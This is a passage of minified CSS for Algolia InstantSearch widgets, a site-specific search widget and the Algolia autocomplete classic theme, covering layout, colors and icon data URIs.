ocus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-ClearRefinements-button[disabled],.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-HierarchicalMenu-showMore[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-Menu-showMore[disabled],.ais-RangeInput-submit[disabled],.ais-RefinementList-showMore[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-Menu-showMore,.ais-RefinementList-showMore{overflow-anchor:none}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-Pagination-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rheostat-tooltip{top:-22px}[class^=ais-]{font-size:1rem;box-sizing:border-box}a[class^=ais-]{text-decoration:none}.ais-Breadcrumb,.ais-ClearRefinements,.ais-CurrentRefinements,.ais-GeoSearch,.ais-HierarchicalMenu,.ais-Hits,.ais-HitsPerPage,.ais-InfiniteHits,.ais-InfiniteResults,.ais-Menu,.ais-MenuSelect,.ais-NumericMenu,.ais-NumericSelector,.ais-Pagination,.ais-Panel,.ais-PoweredBy,.ais-RangeInput,.ais-RangeSlider,.ais-RatingMenu,.ais-RefinementList,.ais-Results,.ais-ResultsPerPage,.ais-SearchBox,.ais-SortBy,.ais-Stats,.ais-ToggleRefinement{color:#3a4570}.ais-Breadcrumb-item--selected,.ais-HierarchicalMenu-item--selected,.ais-Menu-item--selected{font-weight:700}.ais-Breadcrumb-separator{margin:0 .3em;font-weight:400}.ais-Breadcrumb-link,.ais-HierarchicalMenu-link,.ais-Menu-link,.ais-Pagination-link,.ais-RatingMenu-link{color:#0096db;transition:color .2s ease-out}.ais-Breadcrumb-link:focus,.ais-Breadcrumb-link:hover,.ais-HierarchicalMenu-link:focus,.ais-HierarchicalMenu-link:hover,.ais-Menu-link:focus,.ais-Menu-link:hover,.ais-Pagination-link:focus,.ais-Pagination-link:hover,.ais-RatingMenu-link:focus,.ais-RatingMenu-link:hover{color:#0073a8}.ais-ClearRefinements-button,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RefinementList-showMore{padding:.3rem .5rem;font-size:.8rem;color:#fff;background-color:#0096db;border-radius:5px;transition:background-color .2s ease-out;outline:none}.ais-ClearRefinements-button:focus,.ais-ClearRefinements-button:hover,.ais-CurrentRefinements-reset:focus,.ais-CurrentRefinements-reset:hover,.ais-GeoSearch-redo:focus,.ais-GeoSearch-redo:hover,.ais-GeoSearch-reset:focus,.ais-GeoSearch-reset:hover,.ais-HierarchicalMenu-showMore:focus,.ais-HierarchicalMenu-showMore:hover,.ais-InfiniteHits-loadMore:focus,.ais-InfiniteHits-loadMore:hover,.ais-InfiniteHits-loadPrevious:focus,.ais-InfiniteHits-loadPrevious:hover,.ais-InfiniteResults-loadMore:focus,.ais-InfiniteResults-loadMore:hover,.ais-Menu-showMore:focus,.ais-Menu-showMore:hover,.ais-RefinementList-showMore:focus,.ais-RefinementList-showMore:hover{background-color:#0073a8}.ais-ClearRefinements-button--disabled,.ais-GeoSearch-redo--disabled,.ais-GeoSearch-reset--disabled,.ais-HierarchicalMenu-showMore--disabled,.ais-InfiniteHits-loadMore--disabled,.ais-InfiniteResults-loadMore--disabled,.ais-Menu-showMore--disabled,.ais-RefinementList-showMore--disabled{opacity:.6;cursor:not-allowed}.ais-ClearRefinements-button--disabled:focus,.ais-ClearRefinements-button--disabled:hover,.ais-GeoSearch-redo--disabled:focus,.ais-GeoSearch-redo--disabled:hover,.ais-GeoSearch-reset--disabled:focus,.ais-GeoSearch-reset--disabled:hover,.ais-HierarchicalMenu-showMore--disabled:focus,.ais-HierarchicalMenu-showMore--disabled:hover,.ais-InfiniteHits-loadMore--disabled:focus,.ais-InfiniteHits-loadMore--disabled:hover,.ais-InfiniteResults-loadMore--disabled:focus,.ais-InfiniteResults-loadMore--disabled:hover,.ais-Menu-showMore--disabled:focus,.ais-Menu-showMore--disabled:hover,.ais-RefinementList-showMore--disabled:focus,.ais-RefinementList-showMore--disabled:hover{background-color:#0096db}.ais-InfiniteHits-loadPrevious--disabled{display:none}.ais-CurrentRefinements{margin-top:-.3rem}.ais-CurrentRefinements,.ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-CurrentRefinements-item{margin-right:.3rem;margin-top:.3rem;padding:.3rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#495588;border-radius:5px}.ais-CurrentRefinements-category{margin-left:.3em;display:-webkit-box;display:-ms-flexbox;display:flex}.ais-CurrentRefinements-delete{margin-left:.3rem}.ais-CurrentRefinements-categoryLabel,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-label{white-space:nowrap;font-size:.8rem;color:#fff}.ais-CurrentRefinements-reset{margin-top:.3rem;white-space:nowrap}.ais-CurrentRefinements-reset+.ais-CurrentRefinements-list{margin-left:.3rem}.ais-GeoSearch{position:relative}.ais-GeoSearch-control{position:absolute;top:.8rem;left:3.75rem}.ais-GeoSearch-label{display:block;padding:.3rem .5rem;font-size:.8rem;background-color:#fff;border-radius:5px;transition:background-color .2s ease-out;box-shadow:0 1px 1px rgba(0,0,0,.1);outline:none}.ais-GeoSearch-input{margin:0 .25rem 0 0}.ais-GeoSearch-label,.ais-GeoSearch-redo,.ais-GeoSearch-reset{white-space:nowrap}.ais-GeoSearch-reset{position:absolute;bottom:1.25rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ais-HierarchicalMenu-link,.ais-Menu-link{display:block;line-height:1.5}.ais-HierarchicalMenu-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list{font-weight:400;line-height:1.5}.ais-HierarchicalMenu-link:after{margin-left:.3em;content:"";width:10px;height:10px;display:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7.3 24l-2.8-2.8 9.3-9.2-9.3-9.2L7.3 0l12.2 12z' fill='%233A4570'/%3E%3C/svg%3E");background-size:100% 100%}.ais-HierarchicalMenu-item--parent>.ais-HierarchicalMenu-link:after{display:inline-block}.ais-HierarchicalMenu-item--selected>.ais-HierarchicalMenu-link:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ais-CurrentRefinements-count,.ais-RatingMenu-count{font-size:.8rem}.ais-CurrentRefinements-count:before,.ais-RatingMenu-count:before{content:"("}.ais-CurrentRefinements-count:after,.ais-RatingMenu-count:after{content:")"}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{padding:.1rem .4rem;font-size:.8rem;color:#3a4570;background-color:#dfe2ee;border-radius:8px}.ais-HierarchicalMenu-showMore,.ais-Menu-showMore,.ais-RefinementList-showMore{margin-top:.5rem}.ais-Highlight-highlighted,.ais-Snippet-highlighted{background-color:#ffc168}.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Results-list{margin-top:-1rem;margin-left:-1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-Panel-body .ais-Hits-list,.ais-Panel-body .ais-InfiniteHits-list,.ais-Panel-body .ais-InfiniteResults-list,.ais-Panel-body .ais-Results-list{margin:.5rem 0 0 -1rem}.ais-Hits-item,.ais-InfiniteHits-item,.ais-InfiniteResults-item,.ais-Results-item{margin-top:1rem;margin-left:1rem;padding:1rem;width:calc(25% - 1rem);border:1px solid #c4c8d8;box-shadow:0 2px 5px 0 #e3e5ec}.ais-Panel-body .ais-Hits-item,.ais-Panel-body .ais-InfiniteHits-item,.ais-Panel-body .ais-InfiniteResults-item,.ais-Panel-body .ais-Results-item{margin:.5rem 0 .5rem 1rem}.ais-InfiniteHits-loadMore,.ais-InfiniteResults-loadMore{margin-top:1rem}.ais-InfiniteHits-loadPrevious{margin-bottom:1rem}.ais-HitsPerPage-select,.ais-MenuSelect-select,.ais-NumericSelector-select,.ais-ResultsPerPage-select,.ais-SortBy-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 2rem .3rem .3rem;max-width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M0 7.3l2.8-2.8 9.2 9.3 9.2-9.3L24 7.3 12 19.5z' fill='%233A4570'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px 10px;background-position:92% 50%;border:1px solid #c4c8d8;border-radius:5px}.ais-Panel--collapsible{position:relative}.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-body,.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-footer{display:none}.ais-Panel--collapsible .ais-Panel-collapseButton{position:absolute;top:0;right:0;padding:0;border:none;background:none}.ais-Panel-header{margin-bottom:.5rem;padding-bottom:.5rem;font-size:.8rem;font-weight:700;text-transform:uppercase;border-bottom:1px solid #c4c8d8}.ais-Panel-footer{margin-top:.5rem;font-size:.8rem}.ais-RangeInput-input{padding:0 .2rem;width:5rem;height:1.5rem;line-height:1.5rem}.ais-RangeInput-separator{margin:0 .3rem}.ais-RangeInput-submit{margin-left:.3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .5rem;height:1.5rem;line-height:1.5rem;font-size:.8rem;color:#fff;background-color:#0096db;border:none;border-radius:5px;transition:.2s ease-out;outline:none}.ais-RangeInput-submit:focus,.ais-RangeInput-submit:hover{background-color:#0073a8}.ais-RatingMenu-count{color:#3a4570}.ais-Pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ais-Pagination-item+.ais-Pagination-item{margin-left:.3rem}.ais-Pagination-link{padding:.3rem .6rem;display:block;border:1px solid #c4c8d8;border-radius:5px;transition:background-color .2s ease-out}.ais-Pagination-link:focus,.ais-Pagination-link:hover{background-color:#e3e5ec}.ais-Pagination-item--disabled .ais-Pagination-link{opacity:.6;cursor:not-allowed;color:#a5abc4}.ais-Pagination-item--disabled .ais-Pagination-link:focus,.ais-Pagination-item--disabled .ais-Pagination-link:hover{color:#a5abc4;background-color:#fff}.ais-Pagination-item--selected .ais-Pagination-link{color:#fff;background-color:#0096db;border-color:#0096db}.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#fff}.ais-PoweredBy-text,.ais-Stats-text,.rheostat-tooltip,.rheostat-value{font-size:.8rem}.ais-PoweredBy-logo{margin-left:.3rem}.ais-RangeSlider .rheostat-progress{background-color:#495588}.ais-RangeSlider .rheostat-background{border-color:#878faf;box-sizing:border-box}.ais-RangeSlider .rheostat-handle{border-color:#878faf}.ais-RangeSlider .rheostat-marker{background-color:#878faf}.ais-Panel-body .ais-RangeSlider{margin:2rem 0}.ais-RangeSlider-handle{width:20px;height:20px;position:relative;z-index:1;background:#fff;border:1px solid #46aeda;border-radius:50%;cursor:pointer}.ais-RangeSlider-tooltip{position:absolute;background:#fff;top:-22px;font-size:.8em}.ais-RangeSlider-value{width:40px;position:absolute;text-align:center;margin-left:-20px;padding-top:15px;font-size:.8em}.ais-RangeSlider-marker{position:absolute;background:#ddd;margin-left:-1px;width:1px;height:5px}.ais-RatingMenu-item--disabled .ais-RatingMenu-count,.ais-RatingMenu-item--disabled .ais-RatingMenu-label{color:#c4c8d8}.ais-RatingMenu-item--selected{font-weight:700}.ais-RatingMenu-link{line-height:1.5}.ais-RatingMenu-link>*+*{margin-left:.3rem}.ais-RatingMenu-starIcon{position:relative;top:-1px;width:15px;fill:#ffc168}.ais-RatingMenu-item--disabled .ais-RatingMenu-starIcon{fill:#c4c8d8}.ais-HierarchicalMenu-searchBox>*,.ais-Menu-searchBox>*,.ais-RefinementList-searchBox>*{margin-bottom:.5rem}.ais-SearchBox-form{display:block;position:relative}.ais-SearchBox-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 1.7rem;width:100%;position:relative;background-color:#fff;border:1px solid #c4c8d8;border-radius:5px}.ais-SearchBox-input::-webkit-input-placeholder{color:#a5aed1}.ais-SearchBox-input::-moz-placeholder{color:#a5aed1}.ais-SearchBox-input:-ms-input-placeholder{color:#a5aed1}.ais-SearchBox-input:-moz-placeholder{color:#a5aed1}.ais-SearchBox-loadingIndicator,.ais-SearchBox-reset,.ais-SearchBox-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:1;width:20px;height:20px;top:50%;right:.3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ais-SearchBox-submit{left:.3rem}.ais-SearchBox-reset{right:.3rem}.ais-SearchBox-loadingIcon,.ais-SearchBox-resetIcon,.ais-SearchBox-submitIcon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ais-SearchBox-resetIcon path,.ais-SearchBox-submitIcon path{fill:#495588}.ais-SearchBox-submitIcon{width:14px;height:14px}.ais-SearchBox-resetIcon{width:12px;height:12px}.ais-SearchBox-loadingIcon{width:16px;height:16px}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;color:#3a4570;background-color:transparent}.ais-VoiceSearch-button svg{color:currentColor}.ais-VoiceSearch-button:hover{cursor:pointer;background-color:#a5aed1;color:#fff}.ais-VoiceSearch-button:disabled{color:#a5aed1}.ais-VoiceSearch-button:disabled:hover{color:#a5aed1;cursor:not-allowed;background:inherit}.search-widget-grwlgalgoliasearchapi{width:100%}.search-widget-grwlgalgoliasearchapi .form-input{position:relative}.search-widget-grwlgalgoliasearchapi .form-input .aa-Autocomplete{z-index:3000}.search-widget-grwlgalgoliasearchapi .searchbox-container-result{position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result{position:absolute;top:0;left:0;right:0;z-index:500;overflow-y:scroll;height:300px;background-color:#fff}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list{display:block}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list li{text-align:left;height:180px;margin-top:0;margin-bottom:0}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list .grwlgalgoliasearchapi-image img{height:150px}.search-widget-grwlgalgoliasearchapi .searchbox-container-results{width:100%;position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{display:none}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels.active{display:flex}
/*! @algolia/autocomplete-theme-classic 1.2.2 | MIT License | © Algolia, Inc. and contributors | https://github.com/algolia/autocomplete */
:root{--aa-search-input-height:44px;--aa-input-icon-size:20px;--aa-base-unit:16;--aa-spacing-factor:1;--aa-spacing:calc(var(--aa-base-unit)*var(--aa-spacing-factor)*1px);--aa-spacing-half:calc(var(--aa-spacing)/2);--aa-panel-max-height:650px;--aa-base-z-index:9999;--aa-font-size:calc(var(--aa-base-unit)*1px);--aa-font-family:inherit;--aa-font-weight-medium:500;--aa-font-weight-semibold:600;--aa-font-weight-bold:700;--aa-icon-size:20px;--aa-icon-stroke-width:1.6;--aa-icon-color-rgb:119,119,163;--aa-icon-color-alpha:1;--aa-action-icon-size:20px;--aa-text-color-rgb:38,38,39;--aa-text-color-alpha:1;--aa-primary-color-rgb:62,52,211;--aa-primary-color-alpha:.2;--aa-muted-color-rgb:128,126,163;--aa-muted-color-alpha:.6;--aa-panel-border-color-rgb:128,126,163;--aa-panel-border-color-alpha:.3;--aa-input-border-color-rgb:128,126,163;--aa-input-border-color-alpha:.8;--aa-background-color-rgb:255,255,255;--aa-background-color-alpha:1;--aa-input-background-color-rgb:255,255,255;--aa-input-background-color-alpha:1;--aa-selected-color-rgb:179,173,214;--aa-selected-color-alpha:.205;--aa-description-highlight-background-color-rgb:245,223,77;--aa-description-highlight-background-color-alpha:.5;--aa-detached-media-query:(max-width:680px);--aa-detached-modal-media-query:(min-width:680px);--aa-detached-modal-max-width:680px;--aa-detached-modal-max-height:500px;--aa-overlay-color-rgb:115,114,129;--aa-overlay-color-alpha:.4;--aa-panel-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);--aa-scrollbar-width:13px;--aa-scrollbar-track-background-color-rgb:234,234,234;--aa-scrollbar-track-background-color-alpha:1;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb);--aa-scrollbar-thumb-background-color-alpha:1}@media (hover:none) and (pointer:coarse){:root{--aa-spacing-factor:1.2;--aa-action-icon-size:22px}}body.dark,body[data-theme=dark]{--aa-text-color-rgb:183,192,199;--aa-primary-color-rgb:146,138,255;--aa-muted-color-rgb:146,138,255;--aa-input-background-color-rgb:0,3,9;--aa-background-color-rgb:21,24,42;--aa-selected-color-rgb:146,138,255;--aa-selected-color-alpha:.25;--aa-description-highlight-background-color-rgb:0 255 255;--aa-description-highlight-background-color-alpha:.25;--aa-icon-color-rgb:119,119,163;--aa-panel-shadow:inset 1px 1px 0 0 #2c2e40,0 3px 8px 0 #000309;--aa-scrollbar-track-background-color-rgb:44,46,64;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb)}.aa-Autocomplete *,.aa-DetachedFormContainer *,.aa-Panel *{box-sizing:border-box}.aa-Autocomplete,.aa-DetachedFormContainer,.aa-Panel{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);font-weight:400;line-height:1em;margin:0;padding:0;text-align:left}.aa-Form{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;display:flex;line-height:1em;margin:0;position:relative;width:100%}.aa-Form[focus-within]{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-Form:focus-within{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-InputWrapperPrefix{align-items:center;display:flex;flex-shrink:0;height:44px;height:var(--aa-search-input-height);order:1}.aa-Label,.aa-LoadingIndicator{cursor:auto;flex-shrink:0;height:100%;padding:0;text-align:left}.aa-Label svg,.aa-LoadingIndicator svg{color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);height:auto;max-height:20px;max-height:var(--aa-input-icon-size);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-input-icon-size)}.aa-LoadingIndicator,.aa-SubmitButton{height:100%;padding-left:11px;padding-left:calc(var(--aa-spacing)*0.75 - 1px);padding-right:8px;padding-right:var(--aa-spacing-half);width:47px;width:calc(var(--aa-spacing)*1.75 + var(--aa-icon-size) - 1px)}@media (hover:none) and (pointer:coarse){.aa-LoadingIndicator,.aa-SubmitButton{padding-left:3px;padding-left:calc(var(--aa-spacing-half)/2 - 1px);width:39px;width:calc(var(--aa-icon-size) + var(--aa-spacing)*1.25 - 1px)}}.aa-SubmitButton{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0}.aa-LoadingIndicator{align-items:center;display:flex;justify-content:center}.aa-LoadingIndicator[hidden]{display:none}.aa-InputWrapper{order:3;position:relative;width:100%}.aa-Input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font:inherit;height:44px;height:var(--aa-search-input-height);padding:0;width:100%}.aa-Input::-moz-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:-ms-input-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input::placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:focus{border-color:none;box-shadow:none;outline:none}.aa-Input::-webkit-search-cancel-button,.aa-Input::-webkit-search-decoration,.aa-Input::-webkit-search-results-button,.aa-Input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.aa-InputWrapperSuffix{align-items:center;display:flex;height:44px;height:var(--aa-search-input-height);order:4}.aa-ClearButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;height:100%;margin:0;padding:0 12.83333px;padding:0 calc(var(--aa-spacing)*0.83333 - .5px)}@media (hover:none) and (pointer:coarse){.aa-ClearButton{padding:0 10.16667px;padding:0 calc(var(--aa-spacing)*0.66667 - .5px)}}.aa-ClearButton:focus,.aa-ClearButton:hover{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}.aa-ClearButton[hidden]{display:none}.aa-ClearButton svg{stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-icon-size)}.aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:4px;border-radius:calc(var(--aa-spacing)/4);box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);margin:8px 0 0;overflow:hidden;position:absolute;transition:opacity .2s ease-in,filter .2s ease-in}@media screen and (prefers-reduced-motion){.aa-Panel{transition:none}}.aa-Panel button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0;padding:0}.aa-PanelLayout{height:100%;margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-y:auto;padding:0;position:relative;text-align:left}.aa-PanelLayoutColumns--twoGolden{display:grid;grid-template-columns:39.2% auto;overflow:hidden;padding:0}.aa-PanelLayoutColumns--two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));overflow:hidden;padding:0}.aa-PanelLayoutColumns--three{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;padding:0}.aa-Panel--stalled .aa-Source{filter:grayscale(1);opacity:.8}.aa-Panel--scrollable{margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-x:hidden;overflow-y:auto;padding:8px;padding:var(--aa-spacing-half);scrollbar-color:#fff #eaeaea;scrollbar-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha)) rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));scrollbar-width:thin}.aa-Panel--scrollable::-webkit-scrollbar{width:13px;width:var(--aa-scrollbar-width)}.aa-Panel--scrollable::-webkit-scrollbar-track{background-color:#eaeaea;background-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Panel--scrollable::-webkit-scrollbar-thumb{background-color:#fff;background-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha));border-radius:9999px;border:3px solid #eaeaea;border-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));border-right:2px solid rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Source{margin:0;padding:0;position:relative;width:100%}.aa-Source:empty{display:none}.aa-SourceNoResults{font-size:1em;margin:0;padding:16px;padding:var(--aa-spacing)}.aa-List{list-style:none;margin:0}.aa-List,.aa-SourceHeader{padding:0;position:relative}.aa-SourceHeader{margin:8px .5em 8px 0;margin:var(--aa-spacing-half) .5em var(--aa-spacing-half) 0}.aa-SourceHeader:empty{display:none}.aa-SourceHeaderTitle{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);display:inline-block;font-size:.8em;font-weight:600;font-weight:var(--aa-font-weight-semibold);margin:0;padding:0 8px 0 0;padding:0 var(--aa-spacing-half) 0 0;position:relative;z-index:9999;z-index:var(--aa-base-z-index)}.aa-SourceHeaderLine{border-bottom:1px solid #3e34d3;border-bottom:1px solid rgba(var(--aa-primary-color-rgb),1);display:block;height:2px;left:0;margin:0;opacity:.3;padding:0;position:absolute;right:0;top:8px;top:var(--aa-spacing-half);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-SourceFooterSeeAll{background:linear-gradient(180deg,#fff,rgba(128,126,163,.14));background:linear-gradient(180deg,rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha)),rgba(128,126,163,.14));border:1px solid rgba(128,126,163,.6);border:1px solid rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));border-radius:5px;box-shadow:inset 0 0 2px #fff,0 2px 2px -1px rgba(76,69,88,.15);color:inherit;font-size:.95em;font-weight:500;font-weight:var(--aa-font-weight-medium);padding:.475em 1em .6em;text-decoration:none}.aa-SourceFooterSeeAll:focus,.aa-SourceFooterSeeAll:hover{border:1px solid #3e34d3;border:1px solid rgba(var(--aa-primary-color-rgb),1);color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1)}.aa-Item{align-items:center;border-radius:3px;cursor:pointer;display:grid;min-height:40px;min-height:calc(var(--aa-spacing)*2.5);padding:4px;padding:calc(var(--aa-spacing-half)/2)}.aa-Item[aria-selected=true]{background-color:rgba(179,173,214,.205);background-color:rgba(var(--aa-selected-color-rgb),var(--aa-selected-color-alpha))}.aa-Item[aria-selected=true] .aa-ActiveOnly,.aa-Item[aria-selected=true] .aa-ItemActionButton{visibility:visible}.aa-ItemIcon{align-items:center;background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:3px;box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));color:#7777a3;color:rgba(var(--aa-icon-color-rgb),var(--aa-icon-color-alpha));display:flex;flex-shrink:0;font-size:.7em;height:28px;height:calc(var(--aa-icon-size) + var(--aa-spacing-half));justify-content:center;overflow:hidden;stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);text-align:center;width:28px;width:calc(var(--aa-icon-size) + var(--aa-spacing-half))}.aa-ItemIcon img{height:auto;max-height:20px;max-height:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);max-width:20px;max-width:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);width:auto}.aa-ItemIcon svg{height:20px;height:var(--aa-icon-size);width:20px;width:var(--aa-icon-size)}.aa-ItemIcon--alignTop{align-self:flex-start}.aa-ItemIcon--noBorder{background:none;box-shadow:none}.aa-ItemIcon--picture{height:96px;width:96px}.aa-ItemIcon--picture 